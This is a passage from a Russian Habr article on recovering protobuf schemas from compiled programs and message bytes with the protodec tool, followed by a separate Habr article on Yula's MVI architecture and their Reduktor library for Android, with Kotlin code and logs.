person->set\_email("[email protected]");
tutorial::Person\_PhoneNumber \* phone = person->add\_phone();
phone->set\_number("555-4321");
phone->set\_type(tutorial::Person\_PhoneType\_HOME);
std::string data = book.SerializeAsString();
assert(!data.empty());
std::cout.write(&data[0], data.size());
google::protobuf::ShutdownProtobufLibrary();
}
```
Сохраняем их и собираем все вместе. Если вы не знаете, что такое protoc, то Вам нужно прочесть введение в библиотеку Protobuf для вашего языка программирования.
```
protoc --cpp_out=. addressbook.proto && g++ addressbook.pb.cc tut.cpp `pkg-config --cflags --libs protobuf` -s -o tut.lite.exe && ./tut.lite.exe > A
```
Удаляем или закомментируем вторую строку файла addressbook.proto и выполняем команду:
```
protoc --cpp_out=. addressbook.proto && g++ addressbook.pb.cc tut.cpp `pkg-config --cflags --libs protobuf` -o tut.exe && ./tut.exe > B
```
После выполнения вышеупомянутых команд мы имеем два исполняемых файла tut.lite.exe и tut.exe, с LITE и полной сборкой библиотеки libprotobuf соответственно. Обе программы делают одно и тоже: создаётся protobuf сообщение, которое выводится в std::cout. Так же у нас появилось два бинарных файла с именами A и B. Первый сгенерирован lite версией, второй — полной версией программы. Содержимое их идентично. На скриншоте ниже можно увидеть бинарное представление этого сообщения и его текстовый вид:
Удаляем addressbook.proto и попытаемся его восстановить.
### Восстановление схемы сообщений из Descriptor данных исполнимого файла
Глянем содержимое файла adressbook.pb.cc, сгенерированного ранее утилитой protoc. Нас должна заинтересовать функция protobuf\_AddDesc\_addressbook\_2eproto. Одним из первых действий в ней — вызов функции ::google::protobuf::DescriptorPool::InternalAddGeneratedFile, первый аргумент которой и есть Descriptor protobuf сообщение с информацией о структуре оригинальных сообщений.
```
// ...
void protobuf_AddDesc_addressbook_2eproto() {
static bool already_here = false;
if (already_here) return;
already_here = true;
GOOGLE_PROTOBUF_VERIFY_VERSION;
::google::protobuf::DescriptorPool::InternalAddGeneratedFile(
"\n\021addressbook.proto\022\010tutorial\"\332\001\n\006Person"
"\022\014\n\004name\030\001 \002(\t\022\n\n\002id\030\002 \002(\005\022\r\n\005email\030\003 \001("
"\t\022+\n\005phone\030\004 \003(\0132\034.tutorial.Person.Phone"
"Number\032M\n\013PhoneNumber\022\016\n\006number\030\001 \002(\t\022.\n"
"\004type\030\002 \001(\0162\032.tutorial.Person.PhoneType:"
"\004HOME\"+\n\tPhoneType\022\n\n\006MOBILE\020\000\022\010\n\004HOME\020\001"
"\022\010\n\004WORK\020\002\"/\n\013AddressBook\022 \n\006person\030\001 \003("
"\0132\020.tutorial.Person", 299);
::google::protobuf::MessageFactory::InternalRegisterGeneratedFile(
"addressbook.proto", &protobuf_RegisterTypes);
Person::default_instance_ = new Person();
Person_PhoneNumber::default_instance_ = new Person_PhoneNumber();
AddressBook::default_instance_ = new AddressBook();
Person::default_instance_->InitAsDefaultInstance();
Person_PhoneNumber::default_instance_->InitAsDefaultInstance();
AddressBook::default_instance_->InitAsDefaultInstance();
::google::protobuf::internal::OnShutdown(&protobuf_ShutdownFile_addressbook_2eproto);
}
// ...
```
В ней сохранена информацией о перечислениях, списке импорта, сообщениях, имена и типы данных их полей и т.д. Формат не является секретом и поставляется вместе с исходным кодом; его можно глянуть в google/protobuf/descriptor.proto. Эти данные используется при рефлексии, для отладочного вывода содержимого сообщений и т.д.
Утилита protodec выполняет поиск Descriptor данных в бинарном файле и умеет сохранять восстановленные из них .proto-файлы. Для этого нужно запустить команду:
```
protodec --grab tut.exe
```
В ответ увидим что-то такое:
То есть, в итоге мы получили почти оригинал исходного .proto-файла.
### Восстановление схемы из байт сообщения
Если к приложению нет доступа (допустим, оно работает где-то на сервере), то и к Descriptor данным добраться будет проблематично. То же самое относится, если приложение собрано с LITE оптимизацией: рефлексия не используется, поэтому и Descriptor описание .proto-файлов не генерируется на этапе компиляции, а следовательно восстановить оригинальные .proto-файлы методом упомянутым ранее у нас не получится. В этом случае можно попробовать анализировать содержимое protobuf сообщений. Отмечу, что они должны быть 100% иметь одинаковую структуру (корневое сообщение должно у них совпадать). Таких сообщений нам понадобятся как можно больше; чем больше в них данных, тем лучше результат получим в итоге.
Программа protodec может восстановить схему указанного protobuf сообщения с их типами, загруженного из файла. Для этого запустим команду:
```
protodec --schema A
```
Этот вывод означает, что в данном protobuf сообщении (загруженном из файла A), было обнаружено 3 сообщения. Если мы взглянем на оригинальный addressbook.proto, то несомненно угадывается общее: MSG1 это Person::PhoneNumber, MSG2 это Person, ну а MSG3 это AddressBook. Опишу бросающиеся в глаза несоответствия:
1. Поле MSG3.fld1 должно быть repeated. Проблема тут в том, что в оригинальном сообщении, в AddressBook.person всего лишь один элемент, а на бинарном уровне нельзя различить repeated поле в таком случае. Если бы в AddressBook.person, данных было хотя бы 2 элемента, то он бы определился верно. Именно поэтому нам нужно несколько сообщений данной схемы, с максимальной заполненностью;
2. Некоторые required поля должны быть optional. Данная проблема так же решается анализом большого количества сообщений, благодаря которому можно понять где должно быть required поле, а где optional;
3. Поле MSG2.fld2 должно быть int32, а оно int64. На низком уровне, в protobuf все целочисленные типы (int32, int64, uint32, uint64, sint32, sint64, bool, enum) хранятся как Varint. Затем можно понять из контекста, числа в этом поле будут ли они знаковыми или беззнаковыми, int64 выбран для того чтобы в него можно было сохранить максимально возможное целочисленное значение для используемого языка программирования.
Имена, как полей так и сообщений, генерируются автоматически, эти метаданные из тела самого protobuf сообщения «достать» невозможно, т.к. их там попросту нет. В таком случае можно постепенно переименовывать сообщения и поля, когда назначение их становится более-менее понятно из контекста исследуемых сообщений. Так же, в самом приложении, в списке экспорта иногда можно обнаружить данную информацию. Для этого нам понадобится любая утилита умеющая это делать, например, IDA. Вот, здесь мы выудили имена и порядок полей для сообщения tutorial::Person, которое имеет 4 поля:

Делаем то же самое для остальных сообщений и в итоге получаем практически оригинальный .proto-файл.
### Проверка
В итоге у нас получился приблизительно такой .proto-файл:
**tut2.proto**
```
package ProtodecMessages;
message PHONE {
required string Number = 1;
required int64 Type = 2;
}
message PERSON {
required string Name = 1;
required int64 Id = 2;
required string Email = 3;
required PHONE Phone = 4;
}
message ADDRESSBOOK {
repeated PERSON Person = 1;
}
```
Напишем небольшую программу, чтобы проверить, что наша восстановленная схема может редактировать оригинальные сообщения.
**tut2.cpp**
```
#include
#include
#include
#include
#include "tut2.pb.h"
int main() {
GOOGLE\_PROTOBUF\_VERIFY\_VERSION;
// читаем содержимое protobuf сообщения из std::cin
std::string data;
ProtodecMessages::ADDRESSBOOK book;
while (std::cin.peek() != EOF)
data.push\_back((char)std::cin.get());
// все ли удачно распарсили?
assert(book.ParseFromString(data));
assert(book.person\_size() > 0);
// изменяем сообщение
ProtodecMessages::PERSON \* person = book.mutable\_person(0);
person->set\_email("[email protected]");
person->set\_id(4321);
// выводим измененное сообщение в std::cout
data = book.SerializeAsString();
assert(!data.empty());
std::cout.write(&data[0], data.size());
// Optional: Delete all global objects allocated by libprotobuf.
google::protobuf::ShutdownProtobufLibrary();
}
```
Компилируем и запускаем:
```
protoc --cpp_out=. tut2.proto && g++ tut2.pb.cc tut2.cpp `pkg-config --cflags --libs protobuf` -o tut2.exe
```

### Ссылки:
* [developers.google.com/protocol-buffers/docs/cpptutorial](https://developers.google.com/protocol-buffers/docs/cpptutorial)
* [developers.google.com/protocol-buffers/docs/encoding](https://developers.google.com/protocol-buffers/docs/encoding)
* [en.wikipedia.org/wiki/Protocol\_Buffers](https://en.wikipedia.org/wiki/Protocol_Buffers)
* [github.com/schdub/protodec](https://github.com/schdub/protodec) | https://habr.com/ru/post/321790/ | null | ru | null |
# Опыт перехода на MVI в Android на базе собственного решения
Мы активно применяем MVI для проектирования взаимодействия состояния экрана и бизнес-логики. Сегодня хотим рассказать, почему у нас появилась собственная MVI-библиотека — Reduktor.
Предисловие
-----------
На сегодняшний день архитектурный подход MVI пользуется большой популярностью, его выбирают разработчики приложений по многим причинам. О том, что такое MVI и почему его следует использовать, написано много, например, статьи [Ханнеса Дорфмана в восьми частях](http://hannesdorfmann.com/android/mosby3-mvi-1). Также можно посмотреть [доклад Сергея Рябова](https://www.youtube.com/watch?v=hBkQkjWnAjg) «Как приготовить хорошо прожаренный MVI под Android»и прочитать о [реализации MVI-библиотеки в Badoo](https://habr.com/ru/company/badoo/blog/429728/).
Что такое MVIВкратце, MVI (Model-View-Intent) — это архитектурный паттерн, который входит в семейство паттернов Unidirectional Data Flow — подход к проектированию системы, в котором всё представляется в виде однонаправленного потока действий и управления состоянием. В отличие от MVVM, MVI подразумевает только один источник данных (Single source of true или SSOT). MVI состоит из трёх компонентов: слоя логики, данных и состояния (Model); UI-слоя, отображающего состояние (View); и намерения (Intent).
Например, если пользователь кликнет на кнопку «Откликнуться на заявку», то клик преобразуется в событие (Intent), необходимое для Model. В этом слое будет выполнен запрос на сервер, а полученный результат обновит состояние экрана. UI-слой в соответствии с новым состоянием скроет кнопку и покажет текст о том, что заявка отправлена.
Как это было в Юле
------------------
Рассмотрим на примере с кнопкой «Откликнуться на заявку», как это было реализовано у нас до появления Reduktor. Заранее уточню, что мы в проекте используем RxJava.
Определяем интерфейс-маркер `UIEvent`, который отвечает за какое-либо событие на экране, и описываем классы (объекты) событий, которые наследуются от `UIEvent`. Слой Model описывается внутри стандартной Android ViewModel, которая может принимать извне события `UIEvent`. Внутри ViewModel есть `viewStates: Flowable` — состояние экрана. На изменения состояния подписывается слой View.
Intent
```
interface UIEvent
object RespondClick : UIEvent()
```
State
```
data class ServiceDetailViewState(
val isLoading: Boolean,
val isRespondAvailable: Boolean
)
```
Model
```
class ServiceDetailViewModel : ViewModel(), Consumer {
private val viewStateProcessor: BehaviorProcessor = BehaviorProcessor.create()
// Текущее состояние экрана на момент вызова
private val currentViewState: ServiceDetailViewState
get() = viewStateProcessor.value ?: ServiceDetailViewState(false, true)
private fun postViewState(vs: ServiceDetailViewState): Unit = viewStateProcessor.onNext(vs)
// Поток состояний экрана
val viewStates: Flowable = viewStateProcessor.toSerialized()
// Обработка событий извне
override fun accept(event: UIEvent) {
when (event) {
is RespondClick -> handleRespondClick()
}
}
// Обработка клика и изменение состояние экрана
private fun handleRespondClick() {
someNetworkCall()
.subscribeOn(Schedulers.io())
.observeOn(AndroidSchedulers.mainThread())
.doOnSubscribe { postViewState(currentViewState.copy(isLoading = true)) }
.subscribeBy(
onSuccess = { postViewState(ServiceDetailViewState(isRespondAvailable = false)) },
onError = { postViewState(currentViewState.copy(isLoading = false, isRespondAvailable = true)) }
)
}
}
```
View
```
class ServiceDetailView {
// ..
// Подписка на изменения состояния
viewModel.viewStates.subscribe { state ->
showLoading(state.isLoading)
showRespondButton(state.isRespondAvailable)
}
// Отправка события RespondClick по клику на кнопку
respondButton.setOnClickListener { viewModel.accept(RespondClick) }
}
```
Выше описана упрощённая структура, на основе которой было реализовано множество экранов Юлы.
Подробнее о том, как появился MVI в ЮлеВ 2018-м году в Android разработке понятия MVVM и MVP были на слуху. Для реализации MVVM data-binding был рекомендованным подходом от Google, но параллельно с этим, популярность MVP начинала спадать. Однако, серебряной пули не существует, поэтому были и недостатки, и вопросы к часто встречающимся реализациям данных паттернов.
Что не так с MVP?
В MVP практически никогда не удавалось переиспользовать ни интерфейс Presenter, ни интерфейс View. Это объясняется тем, что в приложении зачастую нет одинаковых экранов, а данные интерфейсы привязаны именно к экрану (или его части).
А что с MVVM?
В MVVM на data-binding генерировалось довольно много кода. Кроме того, разные куски экрана привязывались к разным источникам во ViewModel. О синхронизации между ними обычно не задумывались, что могло приводить к проблемам c UX. Например, на экране проигрывается стартовая анимация в каком-нибудь верхнем блоке, а нижний блок уже получил стандартную ошибку, которую начинал сразу же показывать пользователю.
И главный вопрос - что же такое «Model» в MVP/MVVM? Обычно в примерах кода класс «Model» отсутствовал, присутствовали репозитории. Состояние в репозитории? Состояние во ViewModel/Presenter?
В 2018-м нам попалась серия статей от Hannes Dorfman, где он рассказывал про ключевые особенности паттерна MVI (ViewState, метод render(), reducer, intent() от пользователя) и делал особый акцент на том, что модель должна обеспечивать консистентность данных. К сожалению, оригинал той серии статей не сохранился (автор существенно доработал начальные версии), но получить представление об общей картине можно [здесь](http://hannesdorfmann.com/android/model-view-intent). Самое существенное отличие — Presenter в примерах кода отсутствовал, была ViewModel.
В это же время в Android-команде «Юлы» случилось пополнение — итого в команде стало аж целых три разработчика вместо 2-х. :) При амбициозном плане по количеству и качеству фич и отсутствии временного ресурса на рефакторинг, стало очевидно, что архитектура нашего проекта должна обеспечивать нам низкий time to market, приемлемое качество кода и невысокий порог входа.
Отсюда можно было выделить **следующие требования**:
1. Применимость для различных экранов. TTM сокращается за счёт того, что разработчику проще разобраться, так как разработке нужно поддерживать фичи, построенные по одному шаблону;
2. Переиспользование всего кода, что только можно (модели/события/репозитории/use-case, и др.);
3. Unidirectional Data Flow — направление движения события по системе понятно в каждый момент времени, сокращаем время на отладку;
4. Single Source of Truth — есть некоторое состояние\* (поговорим о состояниях ниже), а отображение на экране — производная от него. Искать ошибки в первую очередь следует в компоненте, который отвечает за этот source of truth. UI логика не содержит, а лишь отображает пришедшее состояние —`render(state: ViewState)`;
5. Поддержка реактивной парадигмы: в нашем случае, экраны часто меняются из-за внешних данных. Например, лента меняется, когда пользователь применяет фильтры. Поиск — по вводу запроса или саджеста. Экран заказа может получить обновление статуса заказа с пуша или по веб-сокету. Мы ожидаем некоторого события (или серии событий) и реагируем на это.
MVI подходил под это как нельзя лучше. Однако мы переработали статьи Hannes’а из практических соображений. А именно:
1. Мы не стали получать во ViewModel список `Observable` и комбинировать их между собой. Вместо этого ViewModel стала `Consumer`, где `UIEvent` – интерфейс (изначально `sealed class`), всего того, что происходило во View: это и клики пользователя, и старт сценария, и восстановление экрана, и ответы от внешних sdk (которые зачастую приходят в `onActivityResult())`. Таким образом, View взаимодействует с ViewModel через один метод —`consume()` (или `accept()`, если мы берем интерфейс RxJava);
```
override fun accept(event: UIEvent) {
when (event) {
is FilterUiEvent.Init -> handleInit(event)
is BaseUiEvent.SaveState -> handleSaveState(event)
is BaseUiEvent.RestoreState ->handleRestoreState(event)
...
}
```
2. View содержит один метод —`render(state: ViewState)`. View максимально простая, какое состояние пришло, такое и отображается. ViewState мы моделировали и через sealed-классы, и делали их «плоскими» (флажки о загрузке, ошибке, данных для отображения лежат в одном объекте), — все варианты рабочие, огромных преимуществ у какого-то нет;
3. Reducer зачастую заменяло копирование: `data class copy()`. Однако для сложных случаев отдельный класс с методом `reduce(state: ViewState, event: UIEvent)` не ленились написать;
4. ViewModel предоставляла `states: Flowable`. Внутри это зачастую было реализовано через `BehaviorProcessor;`
5. Из практических соображений: ViewModel также предоставляла `routeEvents: Flowable` и `serviceEvent: Flowable.`Специальный компонент `Router: Consumer` — является потребителем потока событий навигации, из композиции роутеров строится навигация всего приложения. ServiceEvent служит для событий «fire and forget», которые мы не хотим хранить во ViewState – показы тултипов, toast’ов, диалоги-подсказки и тому подобное;
***Дисклеймер:
Мы не призываем вас делать так. Если вы можете вычислить переход (навигировать) по State или вам нужно восстановить показ toast, то используйте state, сможете избежать лишних подписок. В конце концов, это было не академически правильное, а простое и дешёвое решение***
6. ViewModel для простых экранов являлась сосредоточением бизнес-логики, и, естественно, проектировалась таким образом, чтобы не быть зависимой на фреймворк Android;
7. ViewModel обращалась к repository, mapper’ам, комбинировала подписки, меняла треды, копировала итоговое состояние и отсылала его на UI;
8. Разумеется, для списков сразу применяли DiffUtil, добиваясь оптимальной отрисовки на UI.
**Что получилось в итоге реализации:**
1. Стало проще находить ошибки. Нет подписки — см. ViewModel. Данные пришли, но кривой UI — см. View. Кривое состояние — см. логи при копировании/отправки state’а для View;
2. Это относится и к классам с разной ответственностью, ведь после установления контакта можно отдать это разным разработчикам для сокращения ТТМ;
3. Переиспользование базовых событий по всему приложению. Общие обработчики для базовых событий;
4. Общие обработчики для повторяющихся fire-and-forget событий.
После релиза пилотной фичи на MVI мы завели 25 багов и поправили их за 4 часа – нам стало понятно как, где и что конкретно править. Именно это убедило нас в том, что реализация паттерна соответствует нашим требованиям. Но предстоял ещё и рефакторинг основных экранов приложения, который был совмещен с переработкой дизайна и функциональностью. И даже здесь нам удалось всё успешно объединить: рефакторинги, запустить новый дизайн и сделать так, чтобы не упасть по crash-free. Profit!
Время шло, фичи усложнялись, и мы обратили внимание на чистую архитектуру. Стало понятно, что ViewModel более не может сочетать столько ответственности, и переместили бизнес-логику в интеракторы. При этом, некоторые интеракторы были довольно сложными - см. [доклад А. Червякова о state-машинах на слое domain](https://www.youtube.com/watch?v=ENYE2AAhLjc). Кроме того, следует понять, что появилось 2 состояния: доменное состояние фичи и ViewState для отображения, который получается в результате маппинга доменного состояния. При этом, у разработчика сохраняется свобода в организации связей интеракторов внутри ViewModel.
Фредерик Брукс считал, что: “...получение архитектуры извне усиливает, а не подавляет творческую активность группы исполнителей”. Давайте добавим в нашу схему недостающий кусочек: а именно, сделаем общий шаблон организации любого количества (use-case’ов / interactor’ов), ViewModel с ViewState, и наших подписок с RouteEvent/ServiceEvent. Этот общий кусочек мы хотели получить в виде фреймворка/библиотеки.
Поиск готового MVI-решения
--------------------------
Конец 2020 / начало 2021-го года. Команда Android-разработки выросла по количеству. Появился запрос на гибкий, простой, небольшой по коду MVI-фреймворк для команды, в котором можно было бы поддержать нужные нам кейсы, внедрить в краткие сроки; который бы не имел ощутимый порог входа.
Мы начали искать готовые open source решения, чтобы встроить их в наш проект. Руководствовались следующими требованиями к коду, написанному на основе готового MVI-решения:
1. **Масштабируемость и независимость от платформы и внешних библиотек.** Архитектура должна быть крайне гибкой и расширяемой. Как сказано выше, сейчас у нас в проекте используется RxJava, при этом мы планируем перейти на compose и использовать coroutines в недалеком будущем. Отсюда требование: решение не должно зависеть от сторонних библиотек;
2. **Сопровождаемость.** Чем проще исправлять ошибки и управлять проектом после передачи в эксплуатацию, тем легче новым разработчикам поддерживать проект;
3. **Надежность.** Внутри реализации системы исключены проблемы многопоточной среды. Единый контракт должен обеспечивать безопасность интерфейсов;
4. **Тестируемость;**
5. **Возможность переиспользования;**
6. **Легкая встраиваемость в проект;**
7. **Детальные и хорошо читаемые логи.**
Дополнительные критерий — активное сообщество, поскольку библиотека должна сохранять актуальность, её должны обновлять, проверять и поддерживать в порядке.
Если вы ищете такое решение, то посмотрите статью «[Сравниваем готовые решения для реализации MVI-архитектуры на Android](https://habr.com/ru/company/simbirsoft/blog/661185/)», актуальную на 2022 год. В начале 2021 года, мы отмели MVICore от Badoo, как слишком сложный. MVIKotlin не имел такой популярности, как сейчас. Итого, мы завели демо-проект на github, в котором сравнивали RxRedux и первую версию Reduktor, которую нам принёс на рассмотрение наш коллега. Поскольку Reduktor покрывал все наши нужды, в отличие от RxRedux, фреймворк был значительно доработан и состоялось внедрение в проект. В продакшн версия на RxJava существует более года, полёт нормальный.
Про Reduktor
------------
В Reduktor всё взаимодействие происходит через объект `Store`. Класс `Store` параметризован двумя типами: `ACTION` — базовым классом событий, и `STATE` — состоянием системы.
Какие параметры есть у `Store`:
```
class Store(
initialState: STATE,
private val reducer: Reducer,
initializers: Iterable> = emptyList(),
sideEffects: Iterable> = emptyList(),
private val logger: Logger = Logger {},
private val newStatesCallback: (state: STATE) -> Unit
)
```
* `initialState` — начальное состояние экрана;
* `reducer` — сущность, которая в зависимости от нового действия преобразовывает текущее состояние в новое;
* `initializers` — сущности, которые могут передавать действия из внешних источников. Их может быть любое количество (в том числе 0). У класса `Initializer` есть стандартная реализация `ActionsInitializer` с публичным полем `actions`, через которое необходимо отправлять события методом `post`;
* `sideEffects` — сущности, которые преобразовывают новое действие и текущее состояние в поток новых действий. Их может быть любое количество (в том числе 0). Могут не возвращать новое действие, если оно не требуется. Именно в них необходимо описывать бизнес-логику, например, отправлять запросы в сеть;
* `logger` — сущность для логирования всего, что происходит в системе: какое действие пришло, какое сейчас состояние и какое получилось новое состояние (или что не изменилось). По умолчанию `null`;
* `newStatesCallback` — коллбэк, в который приходит новое состояние. Внутри системы есть проверка состояний на эквивалентность. Когда создан объект `Store`, в `newStatesCallback` сразу придёт актуальное состояние в текущем потоке. Однако дальнейшие обновления могут приходить в других потоках.
Для удобства, у класса `Store` есть несколько базовых реализаций для поддержки потока состояний через сущности `StateFlow` (Coroutines) и `Flowable` (RxJava2, RxJava3).
Принцип работы:
* Действие может попасть в систему через `Initializer`. Это может быть событие от взаимодействия с пользователем или любое другое внешнее событие (например, новое сообщение из сокета).
* Далее действие проходит через `Reducer`. Тут оно может повлиять на изменение состояния. Если состояние изменилось, то информация об этом будет отправлена тем, кто на него подписался.
* После этого действие и новое (либо не изменившееся) состояние попадают в `SideEffect`. Оттуда могут возвращаться новые цепочки с действиями. Подписываемся на них и ожидаем новые действия, которые будут снова отправлены в `Reducer`. В `SideEffect` можно создавать и выполнять фоновые задачи, результатом работы которых становится новое действие.
Reduktor на примере
-------------------
В этом разделе разберем принцип работы Reduktor на примере экрана со списком пользователей. Он может иметь три состояния: загрузка, ошибка загрузки и успешно полученный из сети список пользователей. По клику на элемент в списке будет открываться webview. Для распараллеливания будем использовать RxJava. Состояние такого экрана:
```
data class FeatureViewState(
val isLoading: Boolean = false,
val error: Throwable? = null,
val data: List = listOf()
)
```
Теперь определим действия, в нашей системе они могут быть двух типов:
* внешние, исходящие от пользователя — `FeatureViewAction`;
* внутренние, исходящие внутри системы, например, результат загрузки данных — `FeatureSideAction`.
Все действия наследуем от интерфейса `FeatureAction`, чтобы потом им параметризовать другие сущности Reduktor:
```
interface FeatureAction
sealed class FeatureViewAction : FeatureAction {
object Init : FeatureViewAction()
object Retry : FeatureViewAction()
class Click(val user: User) : FeatureViewAction()
}
sealed class FeatureSideAction : FeatureAction {
class Data(val data: List) : FeatureSideAction()
class Error(val error: Throwable) : FeatureSideAction()
}
```
В ответ на действия `FeatureViewAction.Init` и `FeatureViewAction.Retry` должна начаться загрузка пользователей, в ответ на `FeatureViewAction.Click` должна открываться webview. Всё это будет происходить в одном side-эффекте. Для этого необходимо наследоваться от функционального интерфейса `SideEffect` и переопределить метод `invoke`:
```
class FeatureLogicSideEffect : SideEffect {
override fun Environment.invoke(action: FeatureAction, state: FeatureViewState) {
// ..
}
}
```
Метод `invoke` принимает текущее действие (`action`) и актуальное состояние (`state`).
Сущность `Environment` предоставляет доступ к задачам (`tasks`) и действиям (`actions`). Чтобы в Reduktor создать фоновую задачу, необходимо наследоваться от класса `Task` и поместить в массив `tasks`. Завершить выполнение работы и отменить все задачи можно через метод `release()`.
Для того, чтобы начать загрузку экрана, определим задачу `tasks[”load_data”]`:
```
private fun Environment.loadData() {
tasks["load\_data"] = repository.loadData()
.subscribeOn(Schedulers.io())
.toTask(
onSuccess = { actions.post(FeatureSideAction.Data(it)) },
onError = { actions.post(FeatureSideAction.Error(it)) }
)
}
```
Ключ задачи задаётся для её отмены с таким же ключом. Метод `toTask` преобразует тип Single (RxJava) в тип `Task` (сущность задачи в Reduktor). В обратных вызовах `onSuccess` и `onError` отправляем действия результатов загрузки в систему с помощью `actions.post`.
Финальный `FeatureLogicSideEffect` будет выглядеть так:
```
class FeatureLogicSideEffect(
private val repository: FeatureRepository,
private val router: FeatureRouter
) : SideEffect {
override fun Environment.invoke(action: FeatureAction, state: FeatureViewState) {
when (action) {
is FeatureViewAction.Init,
is FeatureViewAction.Retry -> loadData()
is FeatureViewAction.Click -> router.openBrowser(action.user.url)
}
}
private fun Environment.loadData() {
tasks["load\_data"] = repository.loadData()
.subscribeOn(Schedulers.io())
.toTask(
onSuccess = { actions.post(FeatureSideAction.Data(it)) },
onError = { actions.post(FeatureSideAction.Error(it)) }
)
}
}
```
В этом side-эффекте мы также определили, что будет происходить с системой по клику на элемент в списке (см. `FeatureViewAction.Click`).
НюансикиДавайте немного отвлечёмся от нашего примера и рассмотрим нюансы, которые могут встретиться в side-эффектах.
* **Зацикливание**. Не уникальная для Reduktor проблема, система может зациклиться, если вы обработали действие и отправили такое же обратно:
```
override fun Environment.invoke(action: FeatureAction, state: FeatureViewState) {
when (action) {
is FeatureAction.Init -> {
doSomething()
actions post FeatureAction.Init // Зацикливание!
}
}
}
```
* **Неактуальное состояние**. Нужно помнить, что состояние актуально только в момент вызова метода `invoke`. Если попытаться забрать данные из поля `state` после переключения потока, то в системе они могут оказаться уже другими. Нужно разделить такие блоки и использовать актуальное состояние из следующей итерации:
```
override fun Environment.invoke(action: FeatureAction, state: FeatureViewState) {
when (action) {
is FeatureAction.Load -> {
tasks["load\_and\_save"] = load(state.id)
.subscribeOn(ioScheduler)
.flatMap {
// Обращаемся к state за данными после переключения потока.
// На момент вызова id может быть уже другим.
return@flatMap save(state.id, it)
.subscribeOn(ioScheduler)
}
.toTask(onSuccess = { actions post FeatureAction.Complete() })
}
}
}
```
```
// Исправляем ситуацию
override fun Environment.invoke(action: FeatureAction, state: FeatureViewState) {
when (action) {
is FeatureAction.Load -> {
tasks["load\_data"] = load(state.id)
.subscribeOn(ioScheduler)
.toTask(onSuccess = { actions post FeatureAction.Save(it) })
}
is FeatureAction.Save -> {
tasks["save\_data"] = save(state.id, action.param)
.subscribeOn(ioScheduler)
.toTask(onSuccess = { actions post FeatureAction.Complete() })
}
}
}
```
Ранее мы описали состояние экрана, действия и их обработку в `SideEffect`. В side-эффекте в свою очередь тоже отправляются новые события.
Для изменения состояния в зависимости от действий в Reduktor есть сущность `Reducer`. Реализуем `Reducer` для нашего экрана. В зависимости от действия создаём новый `state` на основе предыдущего:
```
class FeatureReducer : Reducer {
override fun FeatureViewState.invoke(action: FeatureAction): FeatureViewState {
val state = this
return when (action) {
is FeatureViewAction.Init,
is FeatureViewAction.Retry -> state.copy(isLoading = true, error = null)
is FeatureSideAction.Data -> state.copy(isLoading = false, error = null, data = action.data)
is FeatureSideAction.Error -> state.copy(isLoading = false, error = action.error)
else -> state
}
}
}
```
Все необходимые составляющие мы описали, теперь свяжем их в объекте `Store`:
```
private val logicSideEffects = FeatureLogicSideEffect(repository, router)
private val featureReducer = FeatureReducer()
private val actionsInitializer = ActionsInitializer()
val store: Store = Store(
initialState = FeatureViewState(),
reducer = featureReducer,
initializers = listOf(actionsInitializer),
sideEffects = listOf(logicSideEffects),
logger = { Timber.d("FEATURE\_TAG | $it") }
)
fun accept(action: FeatureViewAction) {
actionsInitializer.actions.post(action)
}
```
Чтобы состояние экрана сохранялось при смене конфигурации, положим объект `Store` в Android ViewModel. И, наконец, подпишемся и обработаем изменения состояния экрана и опишем отправку действий в необходимые моменты:
```
disposable = viewModel.store.states
.observeOn(AndroidSchedulers.mainThread())
.subscribe { state ->
// обновляем UI
}
....
// инициализация
viewModel.accept(FeatureViewAction.Init)
....
// клик по элементу списка
val action = FeatureViewAction.Click(user)
viewModel.accept(action)
....
// клик по кнопке повтора загрузки
viewModel.accept(FeatureViewAction.Retry)
....
```
Запускаем экран и изучаем логFEATURE\_TAG | --------INIT--------
FEATURE\_TAG | STATE : FeatureViewState(isLoading=false, error=null, data=[])
FEATURE\_TAG | THREAD : main
FEATURE\_TAG | --------------------
FEATURE\_TAG | -------ACTION-------
FEATURE\_TAG | ACTION > FeatureViewActionReload@f3f1eab
FEATURE\_TAG | STATE > FeatureViewState(isLoading=false, error=null, data=[])
FEATURE\_TAG | STATE < FeatureViewState(isLoading=true, error=null, data=[])
FEATURE\_TAG | THREAD : main
FEATURE\_TAG | --------------------
FEATURE\_TAG | -----TASK-ADDED-----
FEATURE\_TAG | ID : 1
FEATURE\_TAG | KEY : load\_data
FEATURE\_TAG | THREAD : main
FEATURE\_TAG | --------------------
FEATURE\_TAG | -------ACTION-------
FEATURE\_TAG | ACTION > FeatureSideAction" class="formula inline">Data@2dffdb4
FEATURE\_TAG | STATE > FeatureViewState(isLoading=true, error=null, data=[])
FEATURE\_TAG | STATE < FeatureViewState(isLoading=false, error=null, data=[item 1, item 2])
FEATURE\_TAG | THREAD : RxCachedThreadScheduler-1
FEATURE\_TAG | --------------------
FEATURE\_TAG | ----TASK-REMOVED----
FEATURE\_TAG | ID : 1
FEATURE\_TAG | KEY : load\_data
FEATURE\_TAG | THREAD : RxCachedThreadScheduler-1
FEATURE\_TAG | --------------------
В независимости от сложности задачи можно проявить фантазию и встроить Reduktor в любое место приложения. Это может быть состояние экрана, состояние загрузки медиафайлов, состояние фичи, состоящей из нескольких экранов, и т.д. Одновременно можно подключать к системе side-эффекты, задачи которых запускаются с помощью coroutines и RxJava, что особенно полезно для плавного перехода одного к другому.
Наш опыт
--------
Нашей команде было несложно разобраться в принципах работы библиотеки. Мы не стали ставить жёсткое условие писать все экраны на Reduktor, поскольку в совсем простых случаях код, скорее всего, будет излишне нагружен сущностями. Как правило, мы используем Reduktor, если необходимо отделить состояние фичи от состояния экрана.
Возьмём для примера экран карточки продукта: он состоит из одного RecyclerView и ViewPager для фотографии товара в шапке. Каждый блок в списке экрана описывается отдельной доменной сущностью. Все сущности необходимо хранить в течение всего жизненного цикла фичи и использовать их в зависимости от действий пользователя. Поэтому получаем два состояния: одно для экрана со списком элементов, подготовленных для отрисовки, другое — доменное с дополнительными параметрами экрана, ненужными для отрисовки. Каждый раз, когда меняется доменное состояние, модель преобразуется в состояние экрана, а оно, в свою очередь, отправляется на отрисовку. С переходом на Reduktor бизнес-логика этого экрана была декомпозирована на множество side-эффектов, отчего код стал гораздо чище и проще в поддержке и расширении. Есть отдельные side-эффекты, которые используются и в других экранах.
Отладка подобных экранов стала занимать гораздо меньше времени, так как любое происходящее изменение внутри Reduktor логируется в удобочитаемом виде (см. пример выше).
